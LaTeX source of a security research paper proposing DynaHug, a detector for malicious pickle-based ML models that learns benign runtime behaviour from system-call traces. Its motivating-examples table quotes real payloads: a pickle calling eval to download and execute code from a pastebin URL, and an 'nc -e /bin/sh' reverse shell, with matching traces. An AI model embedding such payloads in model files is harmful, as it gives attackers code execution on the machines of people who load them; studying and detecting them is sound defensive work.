\documentclass[runningheads]{llncs}
\AtBeginDocument{%
  }

\usepackage[T1]{fontenc}
\author{Sarang Nambiar\inst{1}\orcidID{0009-0001-1738-2864}\and
Dhruv Pradhan\inst{1}\orcidID{0009-0002-9640-0940} \and
Ezekiel Soremekun\inst{1}\orcidID{0000-0002-0039-8106}}
\institute{Singapore University of Technology and Design \\
  \email{sarang\_nambiar@sutd.edu.sg, dhruv\_pradhan@sutd.edu.sg, ezekiel\_soremekun@sutd.edu.sg}
} 

\usepackage{array}
\usepackage{microtype}
\usepackage{amsmath,amssymb,amsfonts}
\usepackage{graphicx}
\usepackage{textcomp}
\usepackage{balance}
\usepackage{xspace}
\usepackage{framed}
\usepackage{tikz,float}
\usepackage{ragged2e}
\usepackage{tabularx}
\usepackage{makecell}
\usepackage{algorithm}
\usepackage{url}
\usepackage{courier}
\usepackage{algpseudocode}
\usepackage{caption}
\usepackage{xcolor}
\usepackage{enumitem}
\usepackage{booktabs}
\usepackage{listings}
\usepackage{stfloats} 
\usepackage{multirow}
\usepackage[colorlinks=true, linkcolor=blue, citecolor=blue, urlcolor=blue]{hyperref}
\usepackage{pifont}

\usepackage{cite}
\usepackage{wrapfig}

\makeatletter
\def\endthebibliography{%
  \def\@noitemerr{\@latex@warning{Empty `thebibliography' environment}}%
  \endlist
}
\makeatother

\newenvironment{result}{\begin{framed}\centering\it}{\end{framed}}

\newcolumntype{L}[1]{>{\raggedright\arraybackslash}p{#1}}

\definecolor{crawlingColor}{HTML}{FFE6CC}
\definecolor{dynamicAnalysisColor}{HTML}{DAE8FC}
\definecolor{trainingColor}{HTML}{D5E8D4}

\newcommand{\recheck}[1]{\textcolor{black}{#1}}
\newcommand{\revise}[1]{\textcolor{black}{#1}}
\newcommand{\recheckagain}[1]{\textcolor{black}{#1}}
\newcommand{\approach}{\textsc{DynaHug}\xspace} 
\newcommand{\mal}{\textsc{MalHug}\xspace}

\newcommand{\picscan}{PickleScan\xspace}
\newcommand{\modscan}{ModelScan\xspace}
\newcommand{\fick}{Fickling\xspace}
\newcommand{\weights}{Weights-Only Unpickler\xspace}
\newcommand{\llama}{Llama-3.1-8B-Instruct-tuned\xspace}
\newcommand{\gptlts}{GPT-5.2}

\newcommand{\halfcircle}{
    \begin{tikzpicture}[scale=0.2]
        \fill[black] (0,0) arc[start angle=90,end angle=270,radius=0.5];
        \draw (0,0.0) arc[start angle=90,end angle=-270,radius=0.5];
    \end{tikzpicture}
}

\newcommand{\fullcircle}{
    \begin{tikzpicture}[scale=0.2]
        \filldraw[black] (0,0) circle (0.5);
    \end{tikzpicture}
}
\newcommand{\emptycircle}{
    \begin{tikzpicture}[scale=0.2]
        \draw (0,0) circle (0.5);
    \end{tikzpicture}
}

\newcommand{\cmark}{\textcolor{green!60!black}{\ding{51}}}
\newcommand{\ymark}{\textcolor{yellow!80!black}{\ding{51}}}
\newcommand{\xmark}{\textcolor{red}{\ding{55}}}

\makeatletter
\algrenewcommand\ALG@beginalgorithmic{\scriptsize}
\makeatother

\let\oldfootnote\footnote
\def\footnote{\ifhmode\unskip\fi\oldfootnote}

\begin{document}

\title{
Malicious ML Model Detection by Learning Dynamic Behaviors
}



\maketitle

\begin{abstract}
Pre-trained machine learning models (PTMs) are commonly provided via Model Hubs (e.g., Hugging Face) in standard formats like Pickles to facilitate accessibility and reuse. 
However, this ML supply chain setting is susceptible to malicious attacks that are
capable of executing arbitrary code on trusted user environments, e.g., during model 
loading. 
To detect malicious PTMs, state-of-the-art detectors (e.g., PickleScan) rely on rules, heuristics, or static analysis, 
but  ignore runtime model behaviors.  Consequently, they either miss malicious models due to under-approximation (blacklisting) or miscategorize benign models due to over-approximation (static analysis or whitelisting). To address this challenge, we propose a novel technique (\approach) 
which detects malicious PTMs by learning the behavior of benign PTMs using 
dynamic analysis and machine learning (ML). 
\approach trains an ML classifier (one-class SVM (OCSVM)) on the 
runtime behaviours of task-specific benign models. 
We evaluate \approach using over 25,000 benign and malicious PTMs 
from 
different sources including Hugging Face and \mal. 
We also compare \approach to several 
state-of-the-art detectors including static, dynamic and LLM-based detectors.   
\recheckagain{
  Results show that \approach is \recheck{up to 44\%} more effective than existing baselines in terms of F1-score. 
}
Our ablation study demonstrates that our design decisions (dynamic analysis,  OCSVM,  clustering)
contribute positively to \approach's effectiveness. 

\end{abstract}


%


\section{Introduction}
\label{sec:intro}
Pre-trained machine learning models (PTMs) are typically provided via Model Hubs such as Hugging Face  (HF)~\cite{HuggingFace},  Kaggle~\cite{kaggle},  GitHub~\cite{GitHub},  OpenCSG~\cite{opencsg}, SparkNLP~\cite{sparknlp} and  ModelScope~\cite{ModelScope}. 
These PTM hosting platforms ease model accessibility and reuse; thereby supporting  
a large community of users.  
Practitioners and companies rely on Model Hubs for the distribution of their PTMs.  
Similarly,  end users rely on third-party vendors to obtain PTMs. 
For instance,  Hugging Face currently hosts over one (1) million ML artifacts and serves over 18.9 million visitors per month~\cite{Ronik_2024}.  

The huge reliance of the PTM ecosystem on third-party Model Hubs raises serious security concerns.  
Particularly,  Model Hubs and end users are vulnerable to malicious actors. Attackers often upload malicious PTMs on Model Hubs to compromise user safety and system security~\cite{Zhao_2024}.
This increases the risks  of end-users executing malicious models in trusted execution environments (e.g., company servers and user's personal computers) 
~\cite{thehackernewsHuggingFace,thehackernewsOverMalicious,thehackernewsMaliciousModels,Montalbano}~\cite{infosecuritymagazineMaliciousModels,reversinglabsMaliciousModels,federalregisterFederalRegister,PickleCVEs}. \recheck{For instance,  researchers have found malicious PTMs on Hugging Face that initiate a reverse shell connection to external servers,  potentially allowing to send victim data to attacker-specified IP addresses~\cite{Montalbano}.} 

To address this concern,   malicious PTM detectors and scanners have been developed by Model Hubs,  security engineers and researchers. 
Hosting platforms, such as Hugging Face,  employ scanners for the  early detection and mitigation of malicious models~\cite{huggingface2025protectai,huggingface2025picklescanning,huggingface2025jfrog}.  
For instance,  Hugging Face's default security API employs \recheck{four (4)} closed-source scanners using \recheck{blacklisted imports,  virus scanning, static analysis and rulesets~\cite{huggingface2025protectai,huggingface2025picklescanning,huggingface2025jfrog}.  }

\autoref{tab:tool-comparison} describes the characteristics of existing PTM scanners/detectors. 
On the one hand,  state-of-the-art detectors employ static analysis,  
heuristics,  
or blacklisting to 
detect malicious PTMs.  
For instance, 
\picscan, \modscan and HF PickleScan rely on blacklisted imports 
to detect malicious models~\cite{maitre2025picklescan, protectai2025modelscan,huggingface2025picklescanning}.  However, these tools are ineffective in detecting previously unseen malicious payloads since blacklists are often non-exhaustive.  \recheck{\autoref{tab:motivating-examples} (last (``PyPI'') column) illustrates how importing PyPI modules that support code execution (e.g.,  \texttt{execute}~\cite{pypiexecute}) evades blacklisting methods (e.g.,  PickleScan and ModelScan~\cite{maitre2025picklescan,protectai2025modelscan}). }
On the other hand,  some approaches (e.g., ModelTracer~\cite{casey2024largescaleexploitinstrumentationstudy}) employ dynamic analysis or \recheck{blacklisting} to detect malicious models.  However,  these approaches have high false positive rates -- they \textit{wrongly} flag benign models as malicious.  More importantly,  an attacker can easily evade a whitelist or blacklist set of rules, e.g.,  by using rare,  new or previously unseen imports or system calls.  \recheck{\autoref{tab:motivating-examples} (second (``Benign'') column) demonstrates how blacklisting methods (e.g.,  ModelTracer~\cite{casey2024largescaleexploitinstrumentationstudy}) can lead to false positives. }


To address this challenge,  we propose an automated method (called \approach\footnote{\recheck{\approach means ``\textbf{Dyna}mic \textbf{Hug}ging Face PTM Detector''}}) that learns the behavior of benign models using a combination of  dynamic analysis and ML.  
\recheck{To the best of our knowledge,  \approach is the first technique that automatically learns to detect malicious models via dynamic behavioral analysis.}  \autoref{fig:workflow} and \autoref{alg:dynahug} present the design and algorithm of our \approach approach.  \approach learns the behaviors of benign models by first clustering models by tasks (e.g.,  \texttt{text-classification}).  Secondly,  it conducts dynamic analysis of the model in a sandbox and  collects system call traces.  In this step,  PTMs are executed by loading the model and deserializing it.  Next,  it trains a one-class SVM that learns the behavior of benign models.  At inference,  when given the system call traces of a PTM under test (PUT),  \approach automatically detects whether it is malicious or benign.

\begin{table}[t]
  \caption{
  \centering
  Details of state-of-the-art detectors versus  our approach (\approach) showing whether the detector ``fully'' (\!\!\protect\fullcircle\!\!),  ``partially'' (\!\!\protect\halfcircle\!\!),  or ``does not'' (\!\!\protect\emptycircle\!\!) employ the specified analysis technique.) 
} \vspace{-\baselineskip}
  \label{tab:tool-comparison}
  \begin{center}{\scriptsize
\resizebox{\textwidth}{!}{
{\tiny
\begin{tabular}{|l|c|c|c|c|c|c|c|c|c|c|c|}
\hline
\textbf{Detection Tools} &
\makecell{\textbf{Rule} \\ \textbf{Based}} &
\makecell{\textbf{Import} \\ \textbf{Scanning}} &
\textbf{Blacklist} &
\textbf{Whitelist} &
\textbf{Heuristic} &
\makecell{\textbf{Dataflow} \\ \textbf{Analysis}} &
\makecell{\textbf{Vulnerability} \\ \textbf{Detection}} &
\makecell{\textbf{Restricted} \\ \textbf{Loader}} &
\makecell{\textbf{Machine} \\ \textbf{Learning}} &
\makecell{\textbf{Dynamic} \\ \textbf{Analysis}} &
\makecell{\textbf{Open} \\ \textbf{Source}} \\
\hline
PickleScan~\cite{maitre2025picklescan} & \fullcircle & \fullcircle & \fullcircle & \halfcircle & \emptycircle & \emptycircle & \emptycircle & \emptycircle & \emptycircle & \emptycircle & \fullcircle \\
ModelScan~\cite{protectai2025modelscan} & \fullcircle & \fullcircle & \fullcircle & \emptycircle & \emptycircle & \emptycircle & \emptycircle & \emptycircle & \emptycircle & \emptycircle & \fullcircle \\
Fickling~\cite{trailofbits2025fickling} & \fullcircle & \fullcircle & \fullcircle & \halfcircle & \emptycircle & \fullcircle & \emptycircle & \emptycircle & \emptycircle & \emptycircle & \fullcircle \\
\mal~\cite{Zhao_2024} & \fullcircle & \fullcircle & \fullcircle & \emptycircle & \fullcircle & \emptycircle & \emptycircle & \emptycircle & \emptycircle & \emptycircle & \emptycircle \\
PickleBall~\cite{kellas2025pickleballsecuredeserializationpicklebased} & \halfcircle & \fullcircle & \emptycircle & \fullcircle & \fullcircle & \emptycircle & \emptycircle & \fullcircle & \emptycircle & \emptycircle & \fullcircle \\
ModelTracer~\cite{casey2024largescaleexploitinstrumentationstudy} & \fullcircle & \emptycircle & \fullcircle & \emptycircle & \emptycircle & \emptycircle & \emptycircle & \emptycircle & \emptycircle & \fullcircle & \fullcircle \\
Weights-Only~\cite{pytorchweightsonlyunpickler} & \fullcircle & \fullcircle & \emptycircle & \fullcircle & \emptycircle & \emptycircle & \emptycircle & \fullcircle & \emptycircle & \emptycircle & \fullcircle \\
JFrog (HF)~\cite{huggingface2025jfrog} & \fullcircle & \fullcircle & \fullcircle & \emptycircle & \emptycircle & \emptycircle & \emptycircle & \emptycircle & \emptycircle & \emptycircle & \emptycircle \\
Guardian (HF)~\cite{huggingface2025protectai} & \fullcircle & \fullcircle & \fullcircle & \emptycircle & \emptycircle & \emptycircle & \halfcircle & \emptycircle & \emptycircle & \emptycircle & \emptycircle \\
ClamAV (HF)~\cite{huggingface2025picklescanning} & \emptycircle & \emptycircle & \fullcircle & \emptycircle & \emptycircle & \emptycircle & \fullcircle & \emptycircle & \emptycircle & \emptycircle & \fullcircle \\
HF\_PickleScan~\cite{huggingface2025picklescanning} & \fullcircle & \fullcircle & \fullcircle & \halfcircle & \emptycircle & \emptycircle & \emptycircle & \emptycircle & \emptycircle & \emptycircle & \emptycircle \\
\hline
\approach & \emptycircle & \emptycircle & \emptycircle & \emptycircle & \emptycircle & \emptycircle & \emptycircle & \emptycircle & \fullcircle & \fullcircle & \fullcircle \\
\hline
\end{tabular}
}
}
}\end{center}
\vspace{-\baselineskip}
\end{table}



This work makes the following contributions:

\begin{enumerate} [leftmargin=*]
\item \textbf{\approach}: We propose an automated  method (called \approach) that learns to detect malicious PTMs by learning the behavior of task-specific clusters of benign models via dynamic program analysis.  \approach provides an automated learning method for detecting malicious PTMs in Model Hubs such as Hugging Face.  

\item \textbf{Evaluation}: We evaluate \approach using \recheck{over 25,000}  PTMs. 
Our experiments demonstrate that \approach is effective in detecting malicious models with an F1-score of \recheck{up to 0.9963}
across all datasets. 
\item \textbf{State-of-the-art Comparison:} We compare \approach to \recheck{six (6)} PTM detectors -- \recheck{PickleScan,  ModelScan,  Fickling, ModelTracer} 
and \recheck{LLM-based detectors
(\llama and \gptlts)}.
\recheckagain{
  Results show that  \approach is \recheck{up to 44\%} more effective than the baselines in terms of F1-score.   
}

\item \textbf{Ablation and Sensitivity Studies:} We report ablation studies examining whether our design decisions (e.g.,  dynamic analysis, etc.) 
contribute positively to \approach's effectiveness and outperform alternative design choices.  Additionally,  we conduct  probing and sensitivity studies examining the impact of task clustering, 
and training sizes on \approach's performance.  
\end{enumerate}


\newsavebox{\codeboxA}
\begin{lrbox}{\codeboxA}

    \begin{minipage}[t]{3.5cm}
   \begin{lstlisting}[basicstyle=\tiny\ttfamily\color{black!100}, frame=none, breaklines=true, aboveskip=0pt, belowskip=0pt, escapeinside={(*@}{@*)}
]
  110: \x93    STACK_GLOBAL
  111: \x94    MEMOIZE    (as 7)
  112: \x8c    SHORT_BINUNICODE 'torch'
  119: \x94    MEMOIZE    (as 8)
  120: (*@\textcolor{orange}{\textbackslash x8c\ \ \ SHORT\_BINUNICODE\ 'Tensor'}@*)
  128: \x94    MEMOIZE    (as 9)
  129: \x93    STACK_GLOBAL
  130: \x94    MEMOIZE    (as 10)
    \end{lstlisting}
    \end{minipage}
\end{lrbox}

\newsavebox{\codeboxB}
\begin{lrbox}{\codeboxB}
      \begin{minipage}[t]{3.5cm}
      \begin{lstlisting}[basicstyle=\tiny\ttfamily, frame=none, breaklines=true, aboveskip=0pt, belowskip=0pt, escapeinside={(*@}{@*)}]
    0: \x80 PROTO      2
    2: (*@\textcolor{red}{c    GLOBAL     '\_\_builtin\_\_ eval'}@*)
   20: q    BINPUT     0
   22: X    BINUNICODE 'exec(\'\'\'\nimport urllib.request; exec(urllib.request.
   urlopen("https://
   pastebin.com/raw
   /sVvZph7V").read().
   decode())\n\'\'\') or dict()'
  158: q    BINPUT     2
  160: R    REDUCE 
    \end{lstlisting}
    \end{minipage}

\end{lrbox}

\newsavebox{\codeboxC}
\begin{lrbox}{\codeboxC}

    \begin{minipage}[t]{3.5cm}
      \begin{lstlisting}[basicstyle=\tiny\ttfamily, frame=none, breaklines=true, aboveskip=0pt, belowskip=0pt, escapeinside={(*@}{@*)}]
    0: \x80 PROTO      2
    2: (*@\textcolor{red}{c    GLOBAL     'execute both'}@*)
   16: q    BINPUT     0
   18: X    BINUNICODE 'nc -e /bin/sh 127.0.0.1 4444'
   51: q    BINPUT     1
   53: \x85 TUPLE1
   54: q    BINPUT     2
   56: R    REDUCE
   57: q    BINPUT     3
      \end{lstlisting}
    \end{minipage} \\
  \end{lrbox}

\newsavebox{\codeboxD}
\begin{lrbox}{\codeboxD}

        \begin{minipage}[t]{3.5cm}
      \begin{lstlisting}[basicstyle=\tiny\ttfamily, frame=none, breaklines=true, aboveskip=0pt, belowskip=0pt, escapeinside={(*@}{@*)}]
(*@\textcolor{orange}{104089 newfstatat(AT\_FDCWD, "/usr/src/app/.venv/lib/}@*)
(*@\textcolor{orange}{python3.10/site-packages/}@*)
(*@\textcolor{orange}{torch/\_tensor.py",}@*)
{st_mode=S_IFREG|0644, st_size=74282, ...}, 0)= 0
...
(*@\textcolor{orange}{104089 socket(AF\_INET6, SOCK\_STREAM|SOCK\_CLOEXEC, IPPROTO\_IP) = 3}@*)
104089 bind(3, {sa_family=AF_INET6, sin6_port=htons(0), sin6_flowinfo=htonl(0), inet_pton(AF_INET6, "::1", &sin6_addr), sin6_scope_id=0}, 28) = 0
...
    \end{lstlisting}
    \end{minipage}
  \end{lrbox}

\newsavebox{\codeboxE}
\begin{lrbox}{\codeboxE}

        \begin{minipage}[t]{3.5cm}
      \begin{lstlisting}[basicstyle=\tiny\ttfamily, frame=none, breaklines=true, aboveskip=0pt, belowskip=0pt, escapeinside={(*@}{@*)}]
...
370730 socket(AF_INET, SOCK_DGRAM
|SOCK_CLOEXEC|SOCK_NONBLOCK, IPPROTO_IP) = 4
370730 setsockopt(4, SOL_IP, IP_RECVERR, [1], 4) = 0
(*@\textcolor{red}{
370730 connect(4, {sa\_family=AF\_INET, sin\_port=htons(53),\\
sin\_addr=
inet\_addr
\\("169.254.169.254")}, 16) = 0}@*)
370730 poll([{fd=4, events=POLLOUT}], 1, 0) = 1 ([{fd=4, revents=POLLOUT}])
...
    \end{lstlisting}
    \end{minipage}
  \end{lrbox}

\newsavebox{\codeboxF}
\begin{lrbox}{\codeboxF}
              \begin{minipage}[t]{3.5cm}
      \begin{lstlisting}[basicstyle=\tiny\ttfamily, frame=none, breaklines=true, aboveskip=0pt, belowskip=0pt,  escapeinside={(*@}{@*)}]
...
410421 close(7)              = 0
410421 close(9)              = 0
410421 getdents64(5, 0x7ffcf8560c80 /* 0 entries */, 280) = 0
410421 close(5)              = 0
(*@\textcolor{red}{410421 execve("/bin/sh", ["/bin/sh", "-c", "nc -e /bin/sh 127.0.0.1 4444"], 0x611b65855370 /* 46 vars */ <unfinished ...>}@*)
410416 <... vfork resumed>)             = 410421
...
    \end{lstlisting}
    \end{minipage}
  \end{lrbox}

\begin{table}[!t]
  \caption{\centering
Motivating examples showing 
the performance of \approach and baselines in detecting malicious PTMs.  Disassembled code/trace snippets in {\color{orange} orange} are benign.
Code/trace snippets in  {\color{red} red} shows malicious payloads \recheck{\cmark\, meaning the malicious PTM was detected by a tool. \xmark\, mean the model was classified as benign and \ymark indicates a false positive.} 
  } 
      \label{tab:motivating-examples}
      \resizebox{\textwidth}{!}{
 \scriptsize
  \begin{tabular}{|c|c|c|c|}
    \hline
    & \textbf{Benign} & \textbf{\mal}  & \textbf{PyPI} \\
    \hline 
    \scriptsize Model Name & \scriptsize llm-stacking/G\_learn\_depth\cite{huggingfaceLlmstackingGlearndepth} & \scriptsize jossefharush/gpt2-rs \cite{huggingfaceJossefharushgpt2rsMain} & \scriptsize Zolllll/dont\_download\_this\cite{Zolllll_dontDownloadThis_2025HF} \\
    \hline
        \scriptsize Description & \makecell{ \scriptsize Benign model importing \\\scriptsize a Tensor class \\ \scriptsize from torch, not part \\ \scriptsize of the standard library \cite{huggingfacePytorchPhi4miniinstructFP8Main}} &
        \makecell{\ \scriptsize Model found in MalHug \cite{Zhao_2024} \\ \scriptsize containing blacklisted \\ \scriptsize library eval \cite{Hijazi_totallyHarmlessModel_2025HF}} 
     & \makecell{\scriptsize Model injected with a  \\ \scriptsize  payload using library \\ \scriptsize execute from PyPI \cite{Zolllll_dontDownloadThis_2025HF}} \\
    \hline

  \begin{minipage}[t][3cm][c]{2.5cm}
  \centering 
  \scriptsize Disassembled Code
  \end{minipage}
    & \usebox{\codeboxA}
    & \usebox{\codeboxB}
    & \usebox{\codeboxC}\\
    \hline
  \begin{minipage}[t][4cm][c]{2.5cm}
  \centering
  
 \scriptsize Dynamic Traces
  \end{minipage}

    &
    \usebox{\codeboxD}
&
\usebox{\codeboxE}
    &
    \usebox{\codeboxF}
\vspace{- \baselineskip}
\\
  \hline
    Fickling\cite{trailofbits2025fickling} & \ymark \, \text{\tiny (Tagged as unsafe)} & \cmark & \cmark \, \text{\tiny (Tagged as unsafe)}\\
    PickleScan \cite{maitre2025picklescan} & \xmark & \cmark & \xmark \\
    ModelScan \cite{protectai2025modelscan} & \xmark & \cmark & \xmark \\
    HF\_JFrog \cite{huggingface2025jfrog} & \xmark & \cmark & \xmark  \\
    HF\_Guardian \cite{huggingface2025protectai} & \xmark & \cmark &  \xmark \\ 
    HF\_ClamAV \cite{huggingface2025picklescanning} & \xmark & \xmark & \xmark \\ 
    HF\_PickleScan \cite{huggingface2025picklescanning} & \ymark {\tiny (marked as needing attention)} & \cmark &  \cmark {\tiny (marked as needing attention)} \\
    \hline
    ModelTracer \cite{casey2024largescaleexploitinstrumentationstudy} & \ymark &\cmark  & \cmark \\
    \hline
    \approach& \xmark & \cmark & \cmark \\
    \hline
  \end{tabular}
}
\vspace{-1.5\baselineskip}
\end{table}

\section{Overview}
\label{sec:overview}

\subsection{Problem Definition}
In this work, we pose the following scientific question: 
\textit{Given a PTM,  how can we automatically detect that it is malicious (or benign)?} 
Addressing this question is important to ensure the security of trusted execution environments and  Model Hubs.  Specifically,  we aim to develop an automated 
method that ensures that malicious PTMs are identified during model execution or when uploaded on Model Hubs. 
We consider a PTM to be \textit{malicious} if it exhibits insecure or unsafe behaviors 
that are beyond the intended behaviors of typical PTMs.  For instance,  PTMs that copy user data,  sends user data to an unknown IP address or perform remote code execution are considered to be malicious~\cite{ankushvangariHF,Star23round2HF}.  Thus,  a malicious model detector is effective,  if it accurately detects genuinely malicious models and does not misclassify benign models. 
Otherwise,  it is ineffective. 

\subsection{Key Insight}
This work proposes \approach, an automated technique for malicious PTM detection.  
The main idea of \approach is to employ dynamic program analysis and ML to learn the behavior of benign PTMs. 
The \textit{key insight} of our approach is that, \textit{\recheckagain{for a specific ML task, } malicious PTMs often exhibit behaviors that are unique,  rare or different from the behaviors of benign models.} In particular,  we posit that for a specific ML task,  (a) benign PTMs exhibit  common behaviors, e.g., they often use similar system calls (with similar frequency)  
and (b) malicious PTMs often exhibit unique,  outlier behaviors 
that are rarely exhibited by benign PTMs.  
Hence, we hypothesize that automatically learning the behaviors of benign PTMs is applicable for detecting malicious PTMs.  
Malicious PTMs are known to perform certain operations (e.g., remote code execution) that are never or rarely performed by benign PTMs~\cite{Zhao_2024}.  
This is evident from the fact that malicious payloads require certain system calls for attack orchestration.  For instance,  malicious PTMs that perform  
remote code execution 
often employ system calls (such as \recheck{\texttt{execve}}) which are rarely used by benign models since PTMs do not typically execute arbitrary code or require shell access~\cite{casey2024largescaleexploitinstrumentationstudy}. This insight is evident in the literature; previous works have shown that certain behaviors (e.g., imports or system calls) are security sensitive,  unique to malicious models or identifiable as safe, unsafe or sensitive~\cite{Zhao_2024,casey2024largescaleexploitinstrumentationstudy}. 


\subsection{Motivating Examples}
\autoref{tab:motivating-examples} shows examples of real-world benign and malicious PTMs.  
The two malicious models (\recheck{last two columns}) allow an attacker to conduct dynamic execution of arbitrary Python code during model loading or deserialization.  
\recheck{As shown in \autoref{tab:motivating-examples} (\recheck{``MALHUG'' third column}),  
most tools detect the malicious payloads involving builtin Python library imports (e.g., \texttt{os}).  }
In particular,  such imports are often used to orchestrate dynamic code execution in Python.  Thus, they are typically added to the blacklist rules of most detectors. 

However,  
most tools are unable to detect uncommon or rare PyPI modules that allow for dynamic code execution \recheck{(``PyPI'' last column)}. 
State-of-the-art detectors miss such modules due to the non-exhaustive nature of blacklists.  Indeed,  there are numerous PyPI libraries that allow for dynamic code execution which makes it impossible to construct a complete blacklist. 
\footnote{The first 20 pages of PyPI when searching ``execute''~\cite{pypiexecutesearch} contains over 20 modules that can perform reverse shell execution, many of which are not blacklisted by the state-of-the-art detectors (as at 10 Oct 2025).} Additionally,  we show that some detectors (e.g.,  Fickling) flag almost all models as malicious.  This is due to its non-exhaustive set of safe and unsafe opcodes and library imports.  
Overall,  state-of-the-art detectors suffer from under- or over- approximation due to static, incomplete sets of blacklisting or whitelisting rules. 

Unlike most detectors, \approach detects the two malicious models in  \autoref{tab:motivating-examples} and it correctly classifies the benign model.  This is 
due to its use of \textit{task-specific clustering,  
dynamic analysis} and \textit{ML},  
which allows it to accurately learn the behavior of benign models and flag the behaviors of malicious models, In \approach,  dynamic analysis allows to collect behaviors of benign models, and ML allows to generalize learned behaviors beyond a static rule set.  \approach is able to detect malicious PTMs using rare library imports (\autoref{tab:motivating-examples} column 1),  since such imports use specific system calls which are rarely used by benign models.  This demonstrates the importance of dynamic analysis.  
Our task-specific clustering allows to narrow down the set of behaviors that are unique to a specific category of PTMs. 
This is inspired by previous works in anomaly detection which have demonstrated that specific categories of applications exhibit similar program behaviors~\cite{gorla2014checking,malwarePhylogeny,george2023static}.   
 
\noindent \textbf{Note on Traditional malware scanners: } Traditional malicious app detectors are not amenable to malicious Pickle/PTM detectors due to the difference in the behavioural profile of PTMs vs. apps or traditional software. 
For instance, Hugging Face has two main types of traditional malware detectors (ClamAV and VirusTotal), and three specialised PTM scanners. At the time of our Hugging Face analysis, only the specialised scanners detect the malicious PTM datasets collected in this work and reported in previous works (\mal). 
In particular, the three specialised PTM scanners such as PickleScan and JFrog are more effective at detecting malicious PTMs than traditional scanners (see \autoref{tab:motivating-examples}).

Furthermore, we uploaded five (5) models from \mal to VirusTotal \cite{virustotalVirusTotal} to demonstrate the issue. We note that none of the five (5) malicious models are detected \cite{virustotaldrhyrum, virustotalvocabpkl, virustotalFarishijazi, virustotalNarsil, virustotaladmko} by any of the 64 security scanners on VirusTotal.
These 64 scanners are from well-known security vendors like Kaspersky, SentinalOne, BitDefender and CrowdStrike. However, this same pickle file is easily detected by pickle security scanning tools like Picklescan \cite{maitre2025picklescan}.

\begin{figure}[t]
    \centering
    \includegraphics[width=\textwidth]{}
        \vspace{-\baselineskip}
    \caption{Workflow of \approach}
    \label{fig:workflow} 
    \vspace{-\baselineskip}
\end{figure}


\subsection{Novelty vs.  State-of-the-art}
\autoref{tab:tool-comparison} illustrates the novelty of our approach (\approach) with respect to state-of-the-art techniques.  
Detectors can be divided into two classes,  namely static detectors and dynamic detectors.  On one hand,  static detectors employ static analysis (e.g., disassembling,  dataflow analysis or tainting) alongside blacklisting or whitelisting of specific imports, system calls or opcodes.  
For instance,  PickleScan~\cite{maitre2025picklescan} employs a combination of static analysis,  blacklisting and whitelisting of safe and unsafe imports and  opcodes for malicious PTM detection (\textit{see} \autoref{tab:tool-comparison}).  On the other hand,  there are few dynamic detectors.
Notably,  ModelTracer~\cite{casey2024largescaleexploitinstrumentationstudy} combines dynamic analysis and a blacklist of system calls to detect malicious PTM. 
\recheck{However,  ModelTracer's blacklisting limits it from capturing rare or previously unseen imports \recheck{or system calls and does not allow for subtlety in blacklisted calls. 
As exemplified in \autoref{tab:motivating-examples} (column two),  ModelTracer detects the benign model as malicious because of the presence of a \texttt{socket} call, which is part of the blacklist.
\revise{Additionally,  traditional anti-virus (e.g. VirusTotal, ClamAV) are ineffective in detecting malicious PTMs since they are general software vulnerability scanners, they are not specialised for detecting anomalous behaviors in PTMs.  
This is evident in the poor performance of ClamAV on our motivating examples (\autoref{tab:motivating-examples} HF\_ClamAV).  In particular,  anti-virus perform poorly on malicious PTMs due to the difference in the behavioral profile of  PTMs versus traditional software.  
}
Meanwhile,  \approach is able to correctly classify malicious models as benign since 
it does not rely on a rulelist.  The system level granularity of \approach's traces contributes to its performance 
since the hundreds of imports/opcodes that are manually  blacklisted or whitelisted by existing approaches 
translate to a limited set of system calls during \approach's behavioral analysis. }}
 
To the best of our knowledge,  \approach is the first approach that employs ML and dynamic analysis for malicious PTM detection.  \approach is unique with its combination of task-specific clustering,  dynamic analysis and machine learning.  As shown in \autoref{tab:tool-comparison},  
\approach is the \textit{only} tool that does not rely on blacklisting or whitelisting rules to detect malicious PTMs and the \textit{only} detector that deploys ML for malicious PTM detection.   Besides,  \approach is only one of two tools that employs dynamic analysis.  

\subsection{Threat Model}
\noindent 
\textbf{Attack assumptions:} In this work,  we assume the attacker modifies an existing model or acts as a third-party model provider supplying a PTM containing arbitrary malicious payloads, e.g.,  reverse shell.  The malicious model is  distributed through Model Hubs,  provided online or directly sent to users.  The attacker provides the malicious model as well as instructions to load/execute the model.  This attack setting is practical and fits how models are provided on Model Hubs (Hugging Face~\cite{HuggingFace}, GitHub~\cite{GitHub} and Kaggle~\cite{kaggle}). 

\noindent 
\textbf{Defense assumptions:}
\recheck{We assume the defender loads the model following the instructions provided by the model provider.  We do not require access to the source code of the model or need security expertise (e.g., to modify how the model is loaded),  except the instructions provided by the provider (e.g., in the model card or README).  We do not assume access to module libraries or need to modify the default model loading instruction.  We assume the model under test is executable in a sandbox and  the attacker does not employ anti-debugging techniques.  These assumptions are practical,  relying on the trust of the victim in the Model Hubs and third-party vendors and does not require additional security or ML expertise or external tool except the model and the model loading instructions.  This setting is realistic and similar to the manner end-users obtain PTMs from Model Hubs
-- Hugging Face~\cite{HuggingFace}, GitHub~\cite{GitHub} and Kaggle~\cite{kaggle}.}

\section{Methodology}
\label{sec:methodology}

\autoref{fig:workflow} illustrates the high-level workflow of \approach. 
